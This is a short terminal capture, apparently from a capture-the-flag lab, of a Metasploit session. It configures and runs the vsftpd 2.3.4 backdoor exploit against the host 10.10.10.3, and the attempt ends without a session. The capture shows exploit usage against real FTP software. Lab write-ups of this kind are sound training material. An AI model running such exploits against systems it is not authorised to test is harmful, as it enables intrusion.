 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS   10.10.10.3       yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT    21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.10.10.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.3:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >